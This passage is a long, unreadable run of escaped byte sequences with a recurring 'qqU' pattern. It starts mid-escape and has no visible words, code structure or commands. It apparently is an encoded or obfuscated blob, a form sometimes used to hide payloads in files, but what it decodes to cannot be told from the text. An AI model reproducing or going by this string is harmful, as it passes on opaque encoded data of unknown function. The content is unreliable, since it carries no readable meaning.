x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKP`\x16`qqU\x1f\x15\x1f]qqU\x1fH\x1bqqU\x1fL`qqU\x1f\x15\x1eEqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV_P`\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1eqqU\x1fK\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1e@V\x10[qqU\x1fH\x1aHqqU\x1fKP\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1eqqU\x1fK\x10jqqU\x1f\x15\x18qqU\x18N\x16qqU\x1f\x19\x1f\x1bqqU\x1f\x19\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1a[qqU\x1fKVV\x12pqqU\x1f\x19\x18rqqU\x1f\x19v\x16DqqU\x1f\x1b\x18rqqU\x1fH\x1aFqqU\x1fL\x18JqqU\x1fL\x19\x1cqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1aXqqU\x1fK\x10jqqU\x1f\x15\x18qqU\x18N\x16qqU\x1f\x19\x1f\x1bqqU\x1f\x19\x10jqqU\x1f\x15\x18J\x16DqqU\x1f\x1b\x1eLqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15f\x16\x16\x1eMWWjqqU\x1f\x15f\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1a[qqU\x1fKP\x18JqqU\x1fHjqqU\x1f\x15\x1a[qqU\x1fK\x10ZV\x19\x1cqqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19\x1c\x16\x19\x1c\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1eZqqU\x1f\x19v\x16DqqU\x1fH\x18\x1dqqU\x1fKP\x18\x1cqqU\x1f\x15\x18\x1d\x16\x18\x1dVV_PVEqqU\x1f\x1b\x19S\x16\x12pqqU\x1f\x19\x18\x1eqqU\x1f\x19vWWqqU\x1fH^qqU\x1f\x1b\x1aiqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aiqqU\x1f\x15\x1eYqqU\x1f\x15\x19^qqU\x1fH\x1aiqqU\x1fK\x11^qqU\x1f\x1b\x18\x1eqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18\x1e\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aI\x16\x12pqqU\x1f\x19\x18\x1aqqU\x1f\x19vWWqqU\x1fH^qqU\x1f\x1b\x18\x1aqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18\x1a\x11^qqU\x1f\x1b\x1aiqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aiqqU\x1f\x15\x1elqqU\x1f\x15\x19^qqU\x1fH\x1aiqqU\x1fKWW\x19SqqU\x1fK\x10\x1a\x1bqqU\x1fHqqU\x18NqqU\x1f\x1b\x1f\x18qqU\x1f\x1b\x1ahqqU\x1fKP[qqU\x1fH\x1ahqqU\x1f\x15\x1f\x1fqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1ahpqqU\x18NvVV\x1ah\x16i\x10EqqU\x1f\x1b\x18}\x16PqqU\x1f\x19\x1eoqqU\x1fO\x1ehqqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1f\x1eqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1f\x1eVV\x10EqqU\x1f\x1b\x1e_\x16YqqU\x1f\x1b\x1eQqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1b\x1aEqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x1eqqU\x1aKqqU\x1f\x1b\x1eSqqU\x1f\x1b\x1aCqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1e\x5cqqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19J\x10EqqU\x1f\x1b\x1eO\x10EqqU\x1f\x1b\x19]\x16\x1a\x1e\x10EqqU\x1f\x1b\x1fQ\x16\x1b\x10DqqU\x1f\x1b\x18lqqU\x1fH\x1f\x1dqqU\x1fL\x1f\x1cqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1f\x1dqqU\x1fKP~qqU\x1fHqqU\x1f\x19\x1dGqqU\x1f\x1b\x1ag\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1f\x1cqqU\x1fKVVEqqU\x1f\x1b\x1dE\x16^qqU\x1f\x1b\x19HqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19HqqU\x1fHqqU\x1f\x19\x1doqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1cA\x16^qqU\x1f\x1b\x19HqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19HqqU\x1fHqqU\x1f\x19\x1cFqqU\x1fO\x1cEqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19r\x16\x1cY\x10EqqU\x1f\x1bQqqU\x1fL\x18hqqU\x1fL\x1aqqU\x1aKqqU\x1fL\x18iqqU\x1fL\x18jqqU\x1fL\x1alqqU\x1fL\x18QqqU\x1fL\x18SqqU\x1fL\x18X\x10DqqU\x1f\x1b\x1f\x12qqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18hqqU\x1f\x19v\x16\x18h\x16YqqU\x1f\x1b\x1c\x12qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18iqqU\x1f\x19v\x16\x18i\x16YqqU\x1f\x1b\x1cMqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1alqqU\x1f\x19v\x16\x1al\x16YqqU\x1f\x1b\x1c\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aqqU\x1aKqqU\x1f\x19v\x16\x1aqqU\x1aK\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18jqqU\x1f\x19v\x16\x18j\x16YqqU\x1f\x1b\x1c\x1eqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18QqqU\x1f\x19v\x16\x18Q\x16YqqU\x1f\x1b\x1c\x1cqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18SqqU\x1f\x19v\x16\x18S\x16YqqU\x1f\x1b\x1cJqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18XqqU\x1f\x19v\x16\x18X\x16YqqU\x1f\x1b\x1cHqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x1fI\x16\x1cOqqU\x1fL\x19n\x16\x1cN\x10EqqU\x1f\x1b\x1a|\x16\x1cL\x10EqqU\x1f\x1b\x1a\x18\x16\x12pqqU\x1f\x19\x1a\x18qqU\x1f\x19vWW\x1c\x18\x10[qqU\x1fH\x1a\x18\x17\x1a|qqU\x1fK\x1aIqqU\x1fHqqU\x1f\x19\x1a\x18qqU\x1f\x1b\x1cCqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1cDqqU\x1f\x1b\x1c[qqU\x1f\x1b\x1a|qqU\x1fLqqU\x1f\x1b\x1cBqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x18qqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1a|\x16qqU\x1f\x19qqU\x1fI\x1a|qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV_P[qqU\x1fH^qqU\x1f\x1b\x1aE\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x1aEqqU\x1f\x15\x18|\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19J\x16YqqU\x1f\x1b\x1aEqqU\x1f\x15\x18|qqU\x1fHPqqU\x1f\x19\x1e\x1cqqU\x1f\x19\x11\x1a\x18qqU\x1f\x14\x19rqqU\x1fLqqU\x1f\x19\x1f[qqU\x1f\x19\x11\x1a\x18qqU\x1f\x14\x19rVqqU\x1fK\x10Q\x16\x19JqqU\x1f\x15QV_PQ\x16YqqU\x1f\x1b\x1dnqqU\x1fH\x1a\x18qqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x12qqU\x1fHqqU\x1fK\x10\x1alp\x19n\x15\x15\x19v\x16\x1fI\x10DqqU\x1f\x1b\x1a`qqU\x1fH\x19\x5cqqU\x1fKP\x1a\x7fqqU\x1fH\x19\x5cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1be\x16\x19\x5cqqU\x1f\x15\x19eqqU\x1fHqqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1be\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPeqqU\x1fHqqU\x1fK\x10\x1dhVEqqU\x1f\x1b\x1aQ\x16eqqU\x1f\x15\x1aQ\x10[qqU\x1fH^qqU\x1f\x1b\x1aQ\x16\x16\x16qqU\x1f\x19\x1diqqU\x1f\x19qqU\x1fKP[qqU\x1fHeqqU\x1f\x15\x19L\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1djqqU\x1f\x19vqqU\x1fH\x1aQqqU\x1fKV_P\x12pqqU\x1f\x19\x1dQqqU\x1f\x19vqqU\x1fH\x1aQqqU\x1fLeqqU\x1f\x15\x19LqqU\x1fKVV_P\x1aQqqU\x1fHeqqU\x1f\x15\x19L\x16\x16\x16i\x14h\x11eqqU\x1f\x15\x19LqqU\x1fKVVVEqqU\x1f\x1b\x19x\x16pv\x10EqqU\x1f\x1b\x1fH\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x19z\x16pv\x10EqqU\x1f\x1b\x19j\x16\x1a\x1e\x10DqqU\x1f\x1brqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19rqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19rqqU\x1f\x19v\x16p\x12pqqU\x1f\x19rqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1f\x15\x19eqqU\x1fHqqU\x1fKqqU\x1fKVV\x1a`qqU\x1fH\x19xqqU\x1fKVDqqU\x1f\x1b\x1foqqU\x1fHqqU\x1fKP[qqU\x1fH\x19jqqU\x1fKZ\x10\x19j\x16\x1aX\x10\x1a`qqU\x1fH\x1fHqqU\x1fKVDqqU\x1f\x1b\x1fhqqU\x1fHqqU\x1fKP\x1a`qqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fMqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x19eqqU\x1fHqqU\x1fKqqU\x1fKVV\x1a`qqU\x1fH\x19zqqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x19xqqU\x1f\x15\x1fLqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x1fMqqU\x1fH\x19ZqqU\x1fKP\x19zqqU\x1f\x15\x1fLqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aO\x16\x1b\x10EqqU\x1f\x1b\x19G\x16h\x10EqqU\x1f\x1b\x1aS\x16h\x10DqqU\x1f\x1b\x18eqqU\x1fH\x1fCqqU\x1fKP\x1aOqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fH\x1aOqqU\x1fKVVDqqU\x1f\x1b\x18fqqU\x1fH\x1fCqqU\x1fKP\x1aOqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aO\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19GqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1dyqqU\x1fH\x19GqqU\x1fK\x10\x19G\x16hV[qqU\x1fH\x1aSqqU\x1fKPEqqU\x1f\x1be\x16\x1aS\x10\x1aS\x16h\x10eqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1drqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x19f\x16qqU\x1f\x19\x1a]\x11\x1d|qqU\x1f\x14\x1d}qqU\x1fO\x1d~\x10\x1d\x7fqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f@qqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1dxqqU\x1f\x15nqqU\x1f\x15\x1fB\x14|qqU\x1f\x15\x1fBqqU\x1fH\x19fqqU\x1fK\x11|qqU\x1f\x15\x1fAqqU\x1fH\x19fqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aG\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aCqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f@qqU\x1fH\x1aGqqU\x1fKqqU\x1fKP\x1aG\x16\x1axqqU\x1fH\x1aGqqU\x1fKVDqqU\x1f\x1b\x19cqqU\x1fHqqU\x1fKP\x18{P[qqU\x1fH\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1aMqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1aMqqU\x1f\x19vqqU\x1fH\x1aGqqU\x1fKV_PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1deqqU\x1f\x1b\x1dfqqU\x1f\x1b\x1dgqqU\x1f\x1b\x1d`qqU\x1f\x1b\x1daqqU\x1f\x1b\x1aCqqU\x1f\x1b\x1agqqU\x1f\x19VV\x19yqqU\x1fH\x1aIqqU\x1fKP~qqU\x1fH\x1aIqqU\x1fKVVDqqU\x1f\x1b\x18`qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1a_WW\x1aHqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x1fG\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x1fGqqU\x1fH\x1aGqqU\x1fLP\x1db\x11qqU\x1f\x19\x1dqqU\x18NqqU\x1fO\x1dZqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18GqqU\x1fHDqqU\x1fH\x1a[qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1a[pqqU\x1f\x19\x1dXqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1agqqU\x1f\x1b\x1fZqqU\x1f\x1b\x1d_qqU\x1f\x1b\x1aCqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1d^qqU\x1f\x1b\x1dDqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aGqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1a[pqqU\x1f\x19\x1cXqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19yqqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x19cqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cGqqU\x1fHDqqU\x1fH\x1fFqqU\x1fL\x1e^qqU\x1fKP\x1fFqqU\x1fH\x19cqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fH\x1a\x1fqqU\x1fKPEqqU\x1f\x1b\x19I\x16PqqU\x1f\x19\x1a\x1fqqU\x1f\x19\x11\x1a\x1fqqU\x1fLqqU\x1f\x19\x18EqqU\x1f\x19\x11PqqU\x1f\x19\x1fEqqU\x1f\x19\x11\x1fEqqU\x1fL\x1fJ\x11\x1fJVqqU\x1fLqqU\x1f\x19\x18EqqU\x1f\x15\x1a~qqU\x1f\x19\x11\x1a~qqU\x1fLqqU\x1f\x19\x1eXqqU\x1f\x19\x11\x18}V\x10DqqU\x1f\x1b\x19~qqU\x1fH\x18oqqU\x1fL\x19bqqU\x1fKPEqqU\x1f\x1b\x1aD\x16\x18oqqU\x1f\x15\x1aD\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16\x1aD\x10\x18fqqU\x1fHqqU\x1f\x19\x1aCqqU\x1fO\x18\x1fqqU\x1f\x19qqU\x1fKV\x18eqqU\x1fHqqU\x1f\x19\x1aCqqU\x1fO\x18\x1fqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19\x7fqqU\x1f\x19vqqU\x1fKP\x18{PZqqU\x1f\x1b\x12pqqU\x1f\x19\x19\x7fqqU\x1f\x19vqqU\x1fH\x19IqqU\x1fL\x19~qqU\x1fKV\x19yqqU\x1fHNqqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19\x7fqqU\x1f\x1beqqU\x1f\x1b\x1agqqU\x1f\x1b\x19|qqU\x1f\x1b\x1d\x1f\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1eVVDqqU\x1f\x1b\x1eIqqU\x1fHsqqU\x1fKP\x19~qqU\x1fHspqqU\x1f\x19\x18oqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x1e\x1fqqU\x1fH\x1fDqqU\x1fKP\x18`qqU\x1fHqqU\x1fKqqU\x1f\x15\x18GqqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x18y\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x18dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x19E\x16\x1b\x10\x19E\x17\x1a\x1dpwqqU\x1f\x1c\x18dwqqU\x1f\x1cv\x10\x19EqqU\x1fIqqU\x1fIqqU\x1fKP\x18yp\x19Evu\x16\x1ezVZqqU\x1f\x1b\x1aEqqU\x1f\x15\x18\x1fqqU\x1fH\x1a\x1dqqU\x1fL\x19IqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18GqqU\x1fH\x1fDqqU\x1fLDqqU\x1fH\x18HqqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x1agqqU\x1f\x1b\x1fZqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1eyqqU\x1f\x1b\x1aC\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18HqqU\x1fK\x10~qqU\x1fH\x18HqqU\x1fKVqqU\x1fKV\x1e\x1fqqU\x1fH\x1eIqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19lqqU\x1f\x19v\x16DqqU\x1fH\x18EqqU\x1fL\x1a\x1fqqU\x1fL\x1d@qqU\x1fKP\x1a\x1fpqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x19J\x10\x1a\x1fpqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1eO\x16YqqU\x1f\x1b\x1aEqqU\x1f\x15\x1dIqqU\x1fHPqqU\x1f\x19\x1e\x1cqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1f[qqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eDqqU\x1f\x19\x11qqU\x1f\x19\x1eFqqU\x1f\x19VqqU\x1fK\x10\x1a\x1fpqqU\x1f\x19\x1eGqqU\x1f\x19v\x16\x1eA\x10\x1a\x1fpqqU\x1f\x19\x1eBqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1aD\x16\x1eHqqU\x1fH\x1a\x1fqqU\x1fK\x10ZqqU\x1f\x1b\x1aDV\x10DqqU\x1f\x1b\x1e\x13qqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x18VDqqU\x1f\x1b\x19gqqU\x1fH\x19lqqU\x1fKP~qqU\x1fHqqU\x1f\x19\x1eCqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1f`qqU\x1fH\x19lqqU\x1fKP\x19gqqU\x1fH\x19lqqU\x1fKVDqqU\x1f\x1b\x1eJqqU\x1fH\x1e\x1dqqU\x1fL\x19DqqU\x1fL\x1e\x1eqqU\x1fKP\x1aqqU\x1aKqqU\x1f\x15\x1f_qqU\x1fH\x1aqqU\x1aKqqU\x1f\x15\x19sqqU\x1fH\x19DqqU\x1fL\x19DqqU\x1fI\x1e\x1eqqU\x1fKqqU\x1fL\x1e\x1dqqU\x1fKVDqqU\x1f\x1b\x1e\x12qqU\x1fH\x19mqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19BqqU\x1f\x19vqqU\x1fK\x1alp\x12pqqU\x1f\x19\x19BqqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x19m\x10ZqqU\x1f\x1b\x19mVEqqU\x1f\x1b\x1e\x19\x16PV\x10EqqU\x1f\x1b\x1fc\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1e\x12qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1e\x13qqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eJqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1f`qqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19gqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19nV\x10EqqU\x1f\x1bl\x16\x12pqqU\x1f\x19lqqU\x1f\x19vqqU\x1fH\x1e\x19qqU\x1fL\x1fcqqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16l\x10EqqU\x1f\x1b\x19B\x16\x12pqqU\x1f\x19\x19BqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18@\x16\x12pqqU\x1f\x19\x18@qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18A\x16\x12pqqU\x1f\x19\x18AqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18^\x16\x12pqqU\x1f\x19\x18^qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1fl\x16\x12pqqU\x1f\x19\x1flqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19O\x16\x12pqqU\x1f\x19\x19OqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16l\x10DqqU\x1f\x1b\x1a\x5cqqU\x1fHfqqU\x1fKPFqqU\x1f\x15\x1dl\x16qqU\x1f\x19\x1a\x5cqqU\x1f\x19\x10FqqU\x1f\x15\x1dS\x16qqU\x1f\x19\x1dmqqU\x1f\x1b\x1d[qqU\x1f\x1b\x19|qqU\x1f\x1b\x1fmqqU\x1fHqqU\x1f\x19qqU\x1fIfqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15f\x16fV\x1a\x5cqqU\x1f\x15n\x16YqqU\x1f\x1b\x1am\x10\x1a\x5cqqU\x1f\x15nqqU\x1f\x15\x1dY\x16\x1a\x5c\x10\x1aS\x16DqqU\x1f\x1b\x1fnqqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fK\x1ayqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fK\x1aS\x16\x1fnV\x10DqqU\x1f\x1b\x1ayqqU\x1fH\x19}qqU\x1fKP\x19}\x16\x19}WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aO\x15\x1bqqU\x1fKPZVrqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aO\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x19qqU\x1aKqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1abqqU\x1f\x19v\x16\x1aX\x10[qqU\x1fH\x19]qqU\x1fKZ\x10\x1foqqU\x1fHqqU\x1fK\x10\x1fhqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x18OqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x18OqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10xqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d]qqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x19iqqU\x1fHDqqU\x1fHqqU\x1fKP\x19iqqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x19qqU\x1aKqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV_P\x19qqU\x1aKqqU\x1fHqqU\x1fKVV\